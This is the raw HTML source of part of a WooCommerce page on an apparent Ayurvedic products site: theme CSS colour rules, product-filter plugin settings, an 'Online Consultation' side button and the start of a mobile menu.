.elementor-widget-tbay-posts-grid .readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram .btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 .custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date .times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs .tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8530 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
